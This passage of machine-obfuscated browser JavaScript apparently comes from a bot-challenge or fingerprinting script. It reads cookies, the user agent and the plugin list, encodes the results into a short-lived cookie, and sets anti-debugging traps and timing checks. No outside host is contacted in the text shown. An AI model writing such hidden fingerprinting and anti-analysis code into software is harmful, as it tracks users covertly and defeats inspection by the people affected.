_0x4c3088=~-0x4>>0x1+0xff%0x0;if(_0x3b7187['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4c3088){_0x44b34d(_0x3b7187);}};if(!_0x14ebaa()){if(!_0x4fc731()){_0x44b34d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x44b34d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x44b34d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x390980();var _0x510678={'\x65\x70\x6a':function _0x31fbbf(_0x31197d,_0x482de2){return _0x41e83a[_0xebe1('0x32', '\x78\x75\x58\x26')](_0x31197d,_0x482de2);}};return function(_0x322365){_0xddc7bc+=_0x322365;return _0x510678[_0xebe1('0x33', '\x38\x6f\x41\x5a')](_0x3d89dc,_0x322365);};}function _0x2d325b(){var _0x202294={'\x51\x64\x65':function _0x45427a(_0x3042e7,_0x49e95c){return _0x3042e7<_0x49e95c;},'\x6b\x62\x54':function _0x24d654(_0x517a4e,_0x312fe0){return _0x517a4e+_0x312fe0;},'\x45\x46\x5a':function _0xf5ec4f(_0x25d591){return _0x25d591();}};var _0x44fb73=_0xebe1('0x34', '\x26\x4a\x5d\x2a')[_0xebe1('0x35', '\x25\x42\x76\x5e')]('\x7c'),_0x396758=0x0;while(!![]){switch(_0x44fb73[_0x396758++]){case'\x30':for(var _0x35f1dc=0x0;_0x202294[_0xebe1('0x36', '\x25\x42\x76\x5e')](_0x35f1dc,_0xa86e33[_0xebe1('0x37', '\x25\x42\x76\x5e')]);_0x35f1dc++){var _0x3fede3=_0xa86e33[_0x35f1dc][_0xebe1('0x38', '\x6d\x6e\x6b\x34')](0x0,_0xa86e33[_0x35f1dc][_0xebe1('0x39', '\x6f\x65\x41\x78')]('\x3d'));var _0x42cd7e=_0xa86e33[_0x35f1dc][_0xebe1('0x3a', '\x4d\x21\x6e\x51')](_0x202294[_0xebe1('0x3b', '\x21\x40\x70\x4a')](_0xa86e33[_0x35f1dc][_0xebe1('0x3c', '\x56\x4f\x42\x74')]('\x3d'),0x1),_0xa86e33[_0x35f1dc][_0xebe1('0x3d', '\x36\x29\x74\x41')]);if(_0x11c282[_0xebe1('0x3e', '\x37\x5e\x33\x33')](_0x3fede3)){_0x1df3cc[_0x1df3cc[_0xebe1('0x3f', '\x34\x34\x71\x72')]]=_0x42cd7e;}}continue;case'\x31':var _0x11c282=new _0x379996[_0xebe1('0x40', '\x56\x77\x58\x58')](_0xebe1('0x41', '\x26\x4a\x5d\x2a'));continue;case'\x32':var _0xa86e33=_0x296cfb[_0xebe1('0x42', '\x66\x38\x48\x51')][_0xebe1('0x43', '\x65\x25\x48\x40')]('\x3b');continue;case'\x33':var _0x1df3cc=new _0x379996[_0xebe1('0x44', '\x30\x5b\x25\x7a')]();continue;case'\x34':_0x202294[_0xebe1('0x45', '\x37\x5e\x33\x33')](_0x347727);continue;case'\x35':return _0x1df3cc;continue;}break;}}function _0x3efe6a(_0x3ddc1e){var _0x125727={'\x6b\x64\x75':function _0x54440a(_0xd7a8fd,_0x35a01c){return _0x41e83a[_0xebe1('0x46', '\x56\x77\x58\x58')](_0xd7a8fd,_0x35a01c);},'\x44\x4f\x56':function _0x2ac255(_0x362727,_0x45ab10){return _0x41e83a[_0xebe1('0x47', '\x38\x6f\x41\x5a')](_0x362727,_0x45ab10);},'\x41\x74\x41':function _0x41c1b9(_0x3055ca,_0x1bcc24){return _0x41e83a[_0xebe1('0x48', '\x30\x5b\x25\x7a')](_0x3055ca,_0x1bcc24);}};var _0x2f51fa;var _0x50f272=_0x41e83a[_0xebe1('0x49', '\x30\x5b\x25\x7a')](_0x2d325b);var _0x3fe8c8=new _0x379996[_0xebe1('0x4a', '\x56\x4f\x42\x74')](_0x50f272[_0xebe1('0x4b', '\x24\x5b\x69\x68')]);for(var _0x121b49=0x0;_0x41e83a[_0xebe1('0x4c', '\x56\x4f\x42\x74')](_0x121b49,_0x50f272[_0xebe1('0x4d', '\x38\x6f\x41\x5a')]);_0x121b49++){_0x3fe8c8[_0x121b49]=_0x53c219(_0x3ddc1e+_0x50f272[_0x121b49]);}_0x41e83a[_0xebe1('0x4e', '\x37\x5e\x33\x33')](_0x347727);var _0x466744=_0xebe1('0x4f', '\x5a\x74\x5e\x57');var _0x29208a=0x2;var _0x58ab53=0x0;var _0x2f181d=[];for(var _0x1e1cb8=0x0;_0x41e83a[_0xebe1('0x50', '\x34\x34\x71\x72')](_0x1e1cb8,_0x466744[_0xebe1('0x3f', '\x34\x34\x71\x72')]);_0x1e1cb8++){_0x2f181d[_0xebe1('0x51', '\x65\x65\x23\x6a')](_0x1e1cb8);}var _0x4049a9=_0x2f181d[_0xebe1('0x52', '\x26\x4a\x5d\x2a')](function(_0xe46f99){return _0x41e83a[_0xebe1('0x53', '\x25\x42\x76\x5e')](_0x2f181d[_0xe46f99],_0x29208a)?'':_0x466744[_0xe46f99];})[_0xebe1('0x54', '\x4d\x21\x6e\x51')]('');var _0x2f4f73=_0x2f181d[_0xebe1('0x55', '\x66\x38\x48\x51')](function(_0x38f052){return _0x41e83a[_0xebe1('0x56', '\x24\x40\x6e\x51')](_0x2f181d[_0x38f052],_0x29208a)?_0x466744[_0x38f052]:'';})[_0xebe1('0x57', '\x6d\x30\x5b\x39')]('');var _0x4e7b15=[];for(var _0x11d89b=0x0;_0x41e83a[_0xebe1('0x58', '\x23\x28\x26\x39')](_0x11d89b,_0x41e83a[_0xebe1('0x59', '\x34\x34\x71\x72')](_0x4049a9[_0xebe1('0x5a', '\x62\x69\x6c\x26')],_0x2f4f73[_0xebe1('0x5b', '\x23\x28\x26\x39')]));_0x11d89b++){_0x4e7b15[_0xebe1('0x5c', '\x62\x69\x6c\x26')](_0x11d89b);}var _0x49caee=_0x4e7b15[_0xebe1('0x52', '\x26\x4a\x5d\x2a')](function(_0x365410){return _0x125727[_0xebe1('0x5d', '\x30\x33\x45\x2a')](_0x125727[_0xebe1('0x5e', '\x53\x71\x76\x30')](_0x365410,_0x29208a),_0x58ab53)?_0x4049a9[_0x125727[_0xebe1('0x5f', '\x24\x5b\x69\x68')](_0x365410,_0x29208a)]:_0x2f4f73[_0x125727[_0xebe1('0x60', '\x30\x33\x45\x2a')](_0x365410,_0x29208a)|_0x58ab53];})[_0xebe1('0x61', '\x63\x5b\x75\x5d')]('');var _0x5ff910='\x1c\x8b\x45\x21\x1d\xf9\x88\x28';var _0x460c80=_0x5ff910['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xacbca3=_0x5ff910['\x73\x75\x62\x73\x74\x72'](0x7);var _0x163526='\xaa\x17\x35\x1c\x5f\x6e\x03\x0c';var _0x8d0063=0x2;var _0x80fa5a=0x0;var _0x18a087=[];for(var _0xffbc21=0x0;_0xffbc21<_0x163526['\x6c\x65\x6e\x67\x74\x68'];_0xffbc21++){_0x18a087['\x70\x75\x73\x68'](_0xffbc21);}var _0x9c07f5=_0x18a087.map(function(_0xfad900){return (_0x18a087[_0xfad900]%_0x8d0063)?'':_0x163526[_0xfad900];})['\x6a\x6f\x69\x6e']('');var _0xcac796=_0x18a087.map(function(_0x2960b1){return (_0x18a087[_0x2960b1]%_0x8d0063)?_0x163526[_0x2960b1]:'';})['\x6a\x6f\x69\x6e']('');var _0xd13d00=[];for(var _0x1d027d=0x0;_0x1d027d<_0x9c07f5['\x6c\x65\x6e\x67\x74\x68']+_0xcac796['\x6c\x65\x6e\x67\x74\x68'];_0x1d027d++){_0xd13d00['\x70\x75\x73\x68'](_0x1d027d);}var _0xf18466=_0xd13d00.map(function(_0xcc14cc){return _0xcc14cc%_0x8d0063==_0x80fa5a?_0x9c07f5[_0xcc14cc/_0x8d0063]:_0xcac796[_0xcc14cc/_0x8d0063|_0x80fa5a];})['\x6a\x6f\x69\x6e']('');var _0x4f71c9='\xfc\x19\x21\xe0\xd6\x03\xe0\x1f';var _0xc88d8b=0x5;while(--_0xc88d8b){_0x4f71c9=_0x4f71c9['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4f71c9[0x0];}var _0x6fe6bc=_0x4f71c9;var _0x6338b7=_0x4f71c9['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x6338b7){_0x6fe6bc=_0x6fe6bc['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6fe6bc[0x0];}var _0x29ead2=_0xebe1('0x63', _0xf18466);var _0x128ff3=_0x3fe8c8[_0xebe1('0x54', '\x4d\x21\x6e\x51')]();var _0x1d5348='';for(var _0x121b49=0x0;_0x41e83a[_0xebe1('0x64', '\x26\x36\x49\x31')](_0x121b49,_0x29ead2[_0xebe1('0x65', '\x24\x40\x6e\x51')]);_0x121b49++){_0x1d5348+=_0x41e83a[_0xebe1('0x66', '\x75\x77\x48\x75')](_0x29ead2[_0xebe1('0x67', '\x6d\x6e\x6b\x34')](_0x121b49),_0x128ff3[_0xebe1('0x68', '\x34\x34\x71\x72')](_0x41e83a[_0xebe1('0x69', '\x6e\x57\x29\x25')](_0x121b49,_0x128ff3[_0xebe1('0x4b', '\x24\x5b\x69\x68')])))[_0xebe1('0x6a', '\x21\x40\x52\x25')](0x10);}_0x41e83a[_0xebe1('0x6b', '\x24\x40\x6e\x51')](_0x347727);_0xbe1e[_0xebe1('0x5c', '\x62\x69\x6c\x26')](_0x41e83a[_0xebe1('0x6c', '\x63\x5b\x75\x5d')](btoa,_0x3ddc1e));_0x2f51fa=_0x41e83a[_0xebe1('0x6d', '\x34\x62\x7a\x66')](btoa,_0x41e83a[_0xebe1('0x6e', '\x24\x5b\x69\x68')](_0x41e83a[_0xebe1('0x6f', '\x46\x70\x34\x4b')](_0x41e83a[_0xebe1('0x70', '\x25\x42\x76\x5e')](_0x41e83a[_0xebe1('0x71', '\x30\x5b\x25\x7a')](_0xebe1,_0x41e83a[_0xebe1('0x72', '\x31\x42\x69\x64')](_0xbe1e[_0xebe1('0x73', '\x65\x65\x23\x6a')],0x1),_0x29ead2[_0xebe1('0x74', '\x24\x5b\x69\x68')](0x0,0x5)),_0xebe1('0x75', '\x66\x38\x48\x51'))+_0x128ff3,_0xebe1('0x76', '\x6d\x6e\x6b\x34')),_0x1d5348));_0xbe1e[_0xebe1('0x77', '\x62\x26\x66\x23')]();_0x41e83a[_0xebe1('0x78', '\x65\x5a\x23\x63')](_0x19f1ba,_0xebe1('0x79', '\x56\x77\x58\x58'),_0x2f51fa,0x14);}function _0x53c219(_0x44ab08){var _0x15b7e0=0x0;for(var _0x2287ae=0x0;_0x41e83a[_0xebe1('0x7a', '\x26\x36\x49\x31')](_0x2287ae,_0x44ab08[_0xebe1('0x5b', '\x23\x28\x26\x39')]);_0x2287ae++){_0x15b7e0+=_0x44ab08[_0xebe1('0x7b', '\x6d\x30\x5b\x39')](_0x2287ae);}_0x41e83a[_0xebe1('0x7c', '\x6e\x57\x29\x25')](_0x347727);return _0x15b7e0;}function _0x19f1ba(_0x22d06c,_0xa34d96,_0x48f41d){var _0x2892c0={'\x79\x56\x76':function _0x26e85d(_0x849ea4,_0x53ff04){return _0x849ea4+_0x53ff04;},'\x4a\x48\x48':function _0xf0a246(_0xe91d41,_0xb1db19){return _0xe91d41+_0xb1db19;},'\x54\x53\x75':function _0x24e951(_0x409d6b,_0x52e30e){return _0x409d6b+_0x52e30e;},'\x53\x61\x52':function _0x40a79d(_0x38f496,_0x4784d5){return _0x38f496*_0x4784d5;},'\x57\x55\x67':function _0x4521ca(_0x51c24c,_0x5028bc){return _0x51c24c-_0x5028bc;}};var _0x194124=_0xebe1('0x7d', '\x38\x6f\x41\x5a')[_0xebe1('0x7e', '\x36\x29\x74\x41')]('\x7c'),_0x3214ce=0x0;while(!![]){switch(_0x194124[_0x3214ce++]){case'\x30':var _0x22d57e=_0xebe1('0x7f', '\x63\x5b\x75\x5d');continue;case'\x31':while(--_0xd5548d){_0x22d57e=_0x2892c0[_0xebe1('0x80', '\x6e\x57\x29\x25')](_0x22d57e[_0xebe1('0x74', '\x24\x5b\x69\x68')](0x1),_0x22d57e[0x0]);}continue;case'\x32':var _0x1463fd=_0x22d57e;continue;case'\x33':while(--_0x558058){_0x1463fd=_0x2892c0[_0xebe1('0x81', '\x68\x24\x69\x5e')](_0x1463fd[_0xebe1('0x82', '\x78\x75\x58\x26')](0x1),_0x1463fd[0x0]);}continue;case'\x34':var _0x3bc7a8='';continue;case'\x35':_0x296cfb[_0xebe1('0x83', '\x65\x65\x23\x6a')]=_0x2892c0[_0xebe1('0x84', '\x46\x70\x34\x4b')](_0x2892c0[_0xebe1('0x85', '\x6f\x65\x41\x78')](_0x2892c0[_0xebe1('0x86', '\x65\x6a\x23\x33')](_0x22d06c+'\x3d',_0xa34d96),_0x3bc7a8),_0xebe1('0x87', '\x71\x72\x34\x36'));continue;case'\x36':if(_0x48f41d){var _0x373f6f=new _0x379996[_0xebe1('0x88', '\x36\x29\x74\x41')]();_0x373f6f[_0xebe1('0x89', '\x6f\x65\x41\x78')](_0x2892c0[_0xebe1('0x8a', '\x6e\x57\x29\x25')](_0x373f6f[_0xebe1('0x8b', '\x43\x58\x30\x29')](),_0x2892c0[_0xebe1('0x8c', '\x6f\x65\x41\x78')](_0x48f41d,0x3e8)));var _0x3bc7a8=_0x2892c0[_0xebe1('0x8d', '\x62\x69\x6c\x26')](_0xebe1('0x8e', '\x62\x26\x66\x23'),_0x373f6f[_0xebe1('0x8f', '\x65\x25\x48\x40')]());}continue;case'\x37':var _0xd5548d=0x2;continue;case'\x38':var _0x558058=_0x2892c0[_0xebe1('0x90', '\x32\x4d\x41\x64')](_0x22d57e[_0xebe1('0x65', '\x24\x40\x6e\x51')],0x0);continue;}break;}}function _0x248de0(){var _0x44ca5f={'\x4b\x6d\x68':function _0x334860(_0x3dfddf,_0x71d7e0){return _0x41e83a[_0xebe1('0x91', '\x63\x62\x21\x69')](_0x3dfddf,_0x71d7e0);},'\x50\x4f\x70':function _0x2ef40d(_0x28af1f,_0x5532af){return _0x41e83a[_0xebe1('0x92', '\x36\x29\x74\x41')](_0x28af1f,_0x5532af);},'\x44\x52\x6e':function _0x35b54b(_0x2a7133,_0x4d5bae){return _0x41e83a[_0xebe1('0x93', '\x31\x42\x69\x64')](_0x2a7133,_0x4d5bae);},'\x70\x6c\x54':function _0x92663a(_0x13e57b,_0x12e400){return _0x41e83a[_0xebe1('0x94', '\x65\x6a\x23\x33')](_0x13e57b,_0x12e400);},'\x65\x62\x72':function _0x353a3c(_0x1a704d,_0x22faf6){return _0x41e83a[_0xebe1('0x95', '\x56\x77\x58\x58')](_0x1a704d,_0x22faf6);},'\x7a\x43\x70':function _0x13eeba(_0x161906,_0x475bab){return _0x161906(_0x475bab);}};function _0x5bfb58(_0x141581){if(_0x44ca5f[_0xebe1('0x96', '\x75\x77\x48\x75')](_0x44ca5f[_0xebe1('0x97', '\x31\x42\x69\x64')]('',_0x44ca5f[_0xebe1('0x98', '\x23\x28\x26\x39')](_0x141581,_0x141581))[_0xebe1('0x99', '\x75\x77\x48\x75')],0x1)||_0x44ca5f[_0xebe1('0x9a', '\x24\x40\x6e\x51')](_0x44ca5f[_0xebe1('0x9b', '\x43\x58\x30\x29')](_0x141581,0x14),0x0)){(function(){}[_0xebe1('0x9c', '\x65\x65\x23\x6a')](_0xebe1('0x9d', '\x6d\x6e\x6b\x34'))());}else{(function(){}[_0xebe1('0x9e', '\x67\x6a\x48\x66')](_0xebe1('0x9f', '\x38\x6f\x41\x5a'))());}return _0x44ca5f[_0xebe1('0xa0', '\x56\x4f\x42\x74')](_0x5bfb58,++_0x141581);}try{return _0x5bfb58(0x0);}catch(_0xd8064a){}};function _0x347727(){if(_0x41e83a[_0xebe1('0xa1', '\x65\x65\x23\x6a')](_0x41e83a[_0xebe1('0xa2', '\x46\x70\x34\x4b')](new _0x379996[_0xebe1('0xa3', '\x36\x66\x5d\x4a')]()[_0xebe1('0xa4', '\x46\x70\x34\x4b')](),_0x35635f),0x1f4)){_0x41e83a[_0xebe1('0xa5', '\x41\x29\x39\x79')](_0x248de0);}}function _0x299f5c(_0x1608fb){var _0x3a560b={'\x51\x43\x4e':function _0x2502fb(_0x5b1df1,_0x49f098){return _0x5b1df1<_0x49f098;},'\x6b\x68\x73':function _0x4712d6(_0x123a2b,_0x424d98){return _0x123a2b!==_0x424d98;},'\x68\x6d\x77':function _0x5e8e93(_0x4d6eb9){return _0x4d6eb9();},'\x77\x52\x43':function _0x31cc84(_0x9f28dd,_0x437ed2){return _0x9f28dd+_0x437ed2;},'\x56\x47\x6f':function _0x2c1040(_0x154f27,_0x3e657e){return _0x154f27(_0x3e657e);},'\x6a\x6f\x54':function _0x35edd9(_0xcd2c5,_0x207915){return _0xcd2c5(_0x207915);},'\x6f\x44\x68':function _0x512d65(_0x43be1d,_0x4e457f){return _0x43be1d+_0x4e457f;},'\x6d\x50\x73':function _0x13cbb0(_0x30ed1c){return _0x30ed1c();},'\x47\x54\x78':function _0xd1982c(_0x21008c,_0x4c8050){return _0x21008c===_0x4c8050;},'\x6c\x5a\x78':function _0x4587b5(_0x186a9b,_0x54d881){return _0x186a9b+_0x54d881;},'\x49\x61\x4e':function _0x3fd865(_0x2f2921,_0x325060){return _0x2f2921+_0x325060;},'\x79\x6d\x54':function _0x546c2d(_0x2f20a0,_0xe19af4){return _0x2f20a0(_0xe19af4);},'\x41\x72\x45':function _0x15556a(_0x1f8dda,_0x185e97){return _0x1f8dda+_0x185e97;},'\x68\x6b\x48':function _0x44762c(_0x3d24f1,_0x225501){return _0x3d24f1<_0x225501;},'\x55\x79\x4c':function _0x41574e(_0x31d356,_0x2228b3){return _0x31d356===_0x2228b3;},'\x55\x51\x4a':function _0x3e72da(_0x2b8b83,_0x383288){return _0x2b8b83(_0x383288);},'\x54\x67\x4d':function _0x249606(_0x28d760,_0x1d5a64){return _0x28d760>_0x1d5a64;},'\x73\x42\x55':function _0xd68c58(_0x56a152,_0x273b4c){return _0x56a152==_0x273b4c;},'\x5a\x75\x6b':function _0x582eb7(_0x1597d4,_0x1b3acd){return _0x1597d4(_0x1b3acd);},'\x6d\x63\x66':function _0x4d7da3(_0x1980bf,_0x4b5890){return _0x1980bf===_0x4b5890;},'\x6b\x48\x4c':function _0x3d32d2(_0x148e0f,_0x3ab5f7){return _0x148e0f(_0x3ab5f7);},'\x69\x77\x6f':function _0x379c42(_0x4acb96,_0x3ef16b){return _0x4acb96+_0x3ef16b;},'\x66\x6e\x45':function _0x5aeb47(_0x28cf37){return _0x28cf37();}};var _0x39bb63=_0xebe1('0xa6', '\x41\x29\x39\x79')[_0xebe1('0xa7', '\x32\x4d\x41\x64')]('\x7c'),_0x8337ef=0x0;while(!![]){switch(_0x39bb63[_0x8337ef++]){case'\x30':var _0x29e5f0=[];continue;case'\x31':var _0x40f897=_0xf47b69[_0xebe1('0xa8', '\x32\x4d\x41\x64')](function(_0x304bbb){return _0x41e83a[_0xebe1('0xa9', '\x46\x70\x34\x4b')](_0xf47b69[_0x304bbb],_0x3bc228)?_0x4fe7ef[_0x304bbb]:'';})[_0xebe1('0xaa', '\x36\x29\x74\x41')]('');continue;case'\x32':var _0x268bf2=0x0;continue;case'\x33':var _0x5aa031=_0x29e5f0[_0xebe1('0xab', '\x65\x65\x23\x6a')](function(_0x5aa05c){return _0x41e83a[_0xebe1('0xac', '\x53\x71\x76\x30')](_0x5aa05c,_0x3bc228)==_0x268bf2?_0x5d385a[_0x41e83a[_0xebe1('0xad', '\x34\x7a\x66\x56')](_0x5aa05c,_0x3bc228)]:_0x40f897[_0x41e83a[_0xebe1('0xae', '\x6d\x6e\x6b\x34')](_0x41e83a[_0xebe1('0xaf', '\x30\x33\x45\x2a')](_0x5aa05c,_0x3bc228),_0x268bf2)];})[_0xebe1('0xb0', '\x38\x6f\x41\x5a')]('');continue;case'\x34':var _0xf47b69=[];continue;case'\x35':return _0x11d163[_0xebe1('0x57', '\x6d\x30\x5b\x39')]();continue;case'\x36':for(var _0x4f7f1e=0x0;_0x3a560b[_0xebe1('0xb1', '\x26\x4a\x5d\x2a')](_0x4f7f1e,_0x1608fb[_0xebe1('0xb2', '\x74\x25\x47\x34')]);_0x4f7f1e++){var _0x35325e=_0x1608fb[_0x4f7f1e][0x0];var _0x524b82=_0x1608fb[_0x4f7f1e][0x2];switch(_0x1608fb[_0x4f7f1e][0x1]){case _0xebe1('0xb3', '\x34\x62\x7a\x66'):try{if(_0x3a560b[_0xebe1('0xb4', '\x30\x5b\x25\x7a')](typeof _0x3a560b[_0xebe1('0xb5', '\x56\x77\x58\x58')](_0x524b82),_0xebe1('0x3', '\x26\x4a\x5d\x2a'))){_0x11d163[_0x11d163[_0xebe1('0xb6', '\x6d\x30\x5b\x39')]]=_0x65c0f3(_0x3a560b[_0xebe1('0xb7', '\x63\x5b\x75\x5d')](_0x35325e,_0xebe1('0xb8', '\x67\x6a\x48\x66')));}else{_0x11d163[_0x11d163[_0xebe1('0x5a', '\x62\x69\x6c\x26')]]=_0x3a560b[_0xebe1('0xb9', '\x63\x62\x21\x69')](_0x65c0f3,_0x35325e+_0xebe1('0xba', '\x6f\x65\x41\x78'));}}catch(_0x4bfef9){_0x11d163[_0x11d163[_0xebe1('0xbb', '\x58\x34\x25\x5b')]]=_0x3a560b[_0xebe1('0xbc', '\x29\x6c\x59\x45')](_0x65c0f3,_0x3a560b[_0xebe1('0xbd', '\x65\x5a\x23\x63')](_0x35325e,_0xebe1('0xbe', '\x21\x40\x52\x25')));}break;case _0xebe1('0xbf', '\x36\x29\x74\x41'):try{try{_0x26371e=_0x3a560b[_0xebe1('0xc0', '\x32\x4d\x41\x64')](_0x524b82);if(_0x3a560b[_0xebe1('0xc1', '\x41\x29\x39\x79')](typeof _0x26371e,_0xebe1('0xc2', '\x56\x77\x58\x58'))){_0x11d163[_0x11d163[_0xebe1('0x99', '\x75\x77\x48\x75')]]=_0x3a560b[_0xebe1('0xc3', '\x34\x7a\x66\x56')](_0x65c0f3,_0x3a560b[_0xebe1('0xc4', '\x44\x40\x6d\x58')](_0x35325e,_0xebe1('0xc5', '\x58\x34\x25\x5b')));}else if(_0x3a560b[_0xebe1('0xc6', '\x4d\x21\x6e\x51')](_0x26371e,null)){_0x11d163[_0x11d163[_0xebe1('0xc7', '\x26\x36\x49\x31')]]=_0x3a560b[_0xebe1('0xc8', '\x37\x5e\x33\x33')](_0x65c0f3,_0x3a560b[_0xebe1('0xc9', '\x75\x77\x48\x75')](_0x35325e,_0xebe1('0xca', '\x4d\x21\x6e\x51')));}else{_0x11d163[_0x11d163[_0xebe1('0x4b', '\x24\x5b\x69\x68')]]=_0x3a560b[_0xebe1('0xcb', '\x63\x5b\x75\x5d')](_0x65c0f3,_0x3a560b[_0xebe1('0xcc', '\x68\x24\x69\x5e')](_0x35325e,'\x3d')+_0x26371e[_0xebe1('0xcd', '\x30\x33\x45\x2a')]());}}catch(_0x502062){_0x11d163[_0x11d163[_0xebe1('0xb6', '\x6d\x30\x5b\x39')]]=_0x3a560b[_0xebe1('0xce', '\x53\x71\x76\x30')](_0x65c0f3,_0x3a560b[_0xebe1('0xcf', '\x23\x28\x26\x39')](_0x35325e,_0xebe1('0xd0', '\x31\x42\x69\x64')));break;}break;}catch(_0x4cf2c5){_0x11d163[_0x11d163[_0xebe1('0x4d', '\x38\x6f\x41\x5a')]]=_0x65c0f3(_0x3a560b[_0xebe1('0xd1', '\x65\x6a\x23\x33')](_0x35325e+'\x3d',_0x4cf2c5));}break;case _0xebe1('0xd2', '\x26\x4a\x5d\x2a'):try{var _0x44d3ec=_0xebe1('0xd3', '\x63\x62\x21\x69')[_0xebe1('0xd4', '\x24\x40\x6e\x51')]('\x7c'),_0x3167cc=0x0;while(!![]){switch(_0x44d3ec[_0x3167cc++]){case'\x30':for(var _0x2ef48d=0x0;_0x3a560b[_0xebe1('0xd5', '\x46\x70\x34\x4b')](_0x2ef48d,_0x387f35[_0xebe1('0x73', '\x65\x65\x23\x6a')]);_0x2ef48d++){_0x11d163[_0x11d163[_0xebe1('0x4d', '\x38\x6f\x41\x5a')]]=_0x65c0f3(_0x3a560b[_0xebe1('0xd6', '\x58\x34\x25\x5b')](_0xebe1('0xd7', '\x65\x6a\x23\x33'),_0x387f35[_0x2ef48d]));}continue;case'\x31':try{_0x2ef48d=_0x387f35[_0xebe1('0xd8', '\x38\x6f\x41\x5a')]('\x69');}catch(_0x8ee75b){_0x11d163[_0x11d163[_0xebe1('0xd9', '\x29\x6c\x59\x45')]]=_0x3a560b[_0xebe1('0xda', '\x74\x25\x47\x34')](_0x65c0f3,_0xebe1('0xdb', '\x29\x6c\x59\x45'));break;}continue;case'\x32':for(var _0x2ef48d=0x0;_0x3a560b[_0xebe1('0xdc', '\x65\x6a\x23\x33')](_0x2ef48d,_0x27bbab[_0xebe1('0xdd', '\x58\x34\x25\x5b')][_0xebe1('0xde', '\x56\x4f\x42\x74')]);_0x2ef48d++){var _0xbde04c=_0xebe1('0xdf', '\x23\x28\x26\x39')[_0xebe1('0xe0', '\x34\x34\x71\x72')]('\x7c'),_0x246665=0x0;while(!![]){switch(_0xbde04c[_0x246665++]){case'\x30':if(_0x3a560b[_0xebe1('0xe1', '\x4d\x21\x6e\x51')](_0x387f35[_0xebe1('0xe2', '\x34\x7a\x66\x56')](_0x273848),0x0)){_0x387f35[_0xebe1('0xe3', '\x21\x40\x52\x25')](_0x273848);}continue;case'\x31':if(_0x3a560b[_0xebe1('0xe4', '\x4f\x7a\x41\x6d')](typeof _0x27bbab[_0xebe1('0xe5', '\x65\x25\x48\x40')][_0x2ef48d],_0xebe1('0xe6', '\x65\x5a\x23\x63'))){_0x11d163[_0x11d163[_0xebe1('0x4b', '\x24\x5b\x69\x68')]]=_0x3a560b[_0xebe1('0xe7', '\x26\x4a\x5d\x2a')](_0x65c0f3,_0xebe1('0xe8', '\x6f\x65\x41\x78'));break;}continue;case'\x32':var _0x273848=_0xebe1('0xe9', '\x46\x70\x34\x4b');continue;case'\x33':if(_0x3a560b[_0xebe1('0xea', '\x65\x6a\x23\x33')](typeof _0x1b6696,_0xebe1('0x3', '\x26\x4a\x5d\x2a'))){_0x273848=_0xebe1('0xeb', '\x21\x40\x70\x4a');}else if(_0x3a560b[_0xebe1('0xec', '\x78\x75\x58\x26')](_0x1b6696[_0xebe1('0xed', '\x26\x36\x49\x31')]('\x2e')[_0xebe1('0xee', '\x4d\x21\x6e\x51')],0x1)){_0x273848=_0x1b6696[_0xebe1('0xef', '\x34\x62\x7a\x66')]('\x2e')[_0xebe1('0xf0', '\x37\x5e\x33\x33')]();}continue;case'\x34':var _0x1b6696=_0x27bbab[_0xebe1('0xf1', '\x30\x33\x45\x2a')][_0x2ef48d][_0xebe1('0xf2', '\x36\x66\x5d\x4a')];continue;}break;}}continue;case'\x33':try{var _0x230f47=_0x27bbab[_0xebe1('0xf3', '\x6f\x65\x41\x78')][_0xebe1('0xf4', '\x6e\x57\x29\x25')];if(_0x3a560b[_0xebe1('0xf5', '\x5a\x74\x5e\x57')](_0x230f47,0x0)||_0x3a560b[_0xebe1('0xf6', '\x4d\x21\x6e\x51')](_0x230f47,null)){_0x11d163[_0x11d163[_0xebe1('0xf7', '\x71\x72\x34\x36')]]=_0x65c0f3(_0xebe1('0xf8', '\x30\x33\x45\x2a'));break;}}catch(_0x27219e){_0x11d163[_0x11d163[_0xebe1('0xf9', '\x53\x71\x76\x30')]]=_0x3a560b[_0xebe1('0xfa', '\x29\x6c\x59\x45')](_0x65c0f3,_0xebe1('0xfb', '\x68\x24\x69\x5e'));break;}continue;case'\x34':var _0x387f35=[];continue;}break;}}catch(_0x7fbe0){_0x11d163[_0x11d163[_0xebe1('0x4d', '\x38\x6f\x41\x5a')]]=_0x3a560b[_0xebe1('0xfc', '\x36\x29\x74\x41')](_0x65c0f3,_0x3a560b[_0xebe1('0xfd', '\x21\x40\x52\x25')](_0xebe1('0xfe', '\x75\x77\x48\x75'),_0x7fbe0));}break;case _0xebe1('0xff', '\x29\x6c\x59\x45'):if(_0x3a560b[_0xebe1('0x100', '\x75\x77\x48\x75')](_0x35325e,_0xebe1('0x101', '\x65\x5a\x23\x63'))){try{var _0x2e523a='';var _0x2db747=navigator[_0xebe1('0x102', '\x38\x6f\x41\x5a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xebe1('0x103', '\x34\x34\x71\x72')](_0x2db747)){_0x2e523a=_0xebe1('0x104', '\x24\x40\x6e\x51');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xebe1('0x105', '\x78\x75\x58\x26')](_0x2db747)){_0x2e523a=_0xebe1('0x106', '\x31\x42\x69\x64');}else{_0x2e523a=_0xebe1('0x107', '\x62\x69\x6c\x26');}_0x11d163[_0x11d163[_0xebe1('0x3d', '\x36\x29\x74\x41')]]=_0x3a560b[_0xebe1('0x108', '\x43\x58\x30\x29')](_0x65c0f3,_0x3a560b[_0xebe1('0x109', '\x36\x29\x74\x41')](_0x3a560b[_0xebe1('0x10a', '\x38\x6f\x41\x5a')](_0x35325e,'\x3d'),_0x2e523a));}catch(_0x600bd4){_0x11d163[_0x11d163[_0xebe1('0xf4', '\x6e\x57\x29\x25')]]=_0x65c0f3(_0x3a560b[_0xebe1('0x10b', '\x24\x5b\x69\x68')](_0x3a560b[_0xebe1('0x10c', '\x53\x71\x76\x30')](_0x35325e,_0xebe1('0x10d', '\x21\x40\x70\x4a')),_0x600bd4[_0xebe1('0x10e', '\x6d\x30\x5b\x39')]()));}}break;}_0x3a560b[_0xebe1('0x10f', '\x31\x42\x69\x64')](_0x347727);}continue;case'\x37':var _0x11d163=new Array();continue;case'\x38':for(var 